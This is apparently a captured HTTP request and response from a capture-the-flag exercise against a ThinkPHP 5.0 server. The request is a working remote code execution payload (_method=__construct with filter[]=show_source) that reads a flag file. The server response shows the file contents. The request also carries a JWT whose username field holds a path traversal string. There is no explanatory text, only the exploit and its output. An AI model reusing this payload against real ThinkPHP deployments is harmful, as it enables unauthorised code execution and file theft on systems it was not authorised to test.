 Request
Raw Params Headers Hex
POST /public/?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=ls97cmjpnq9gkqsosltrmc8jp1;
session=s%3A35ljKTpluPt7Q0YLcykSBCm5Gj0v8iJW.TyvP%2Br5wIYG2xGplWVHqzeCr7ZTbgPFSWLNemIncrSk;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6OTUsInVzZXJuYW1lIjoiLi4vcGFja2FnZS5qc29u
PyIsInBhc3N3b3JkIjoiMTIzIiwiaWF0IjoxNTczNjYyMjU1fQ.O-k_l4JqYwasqlCFbVH9r72Kuwhnkf3JV_3MdR0E
q4s
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 17 Oct 2019 11:32:06 GMT
If-None-Match: "376-59519912e3980"
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
_method=__construct&method=get&server[]=1&filter[]=show_source&get[]=/home/flag_1sh3r3.txt&
filter[]=var_dump
Response
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Date: Thu, 14 Nov 2019 10:01:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1127
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='/public/static/is_safe_page.html';</script><c
ode><span style="color: #000000">
flag{9d35311fd3a12a9f81z6bfe4117e5540}</span>
</code>bool(true)
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px
48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century
Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight:
normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">□□□□□□ - □API□□□□□□□□□□□□</span></p><span style="font-size:22px;">[
V5.0 □□□ <a href="http://www.qiniu.com" target="qiniu">□□□</a> □□□□□□
]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think
id="ad_bd568ce7058a1091"></think>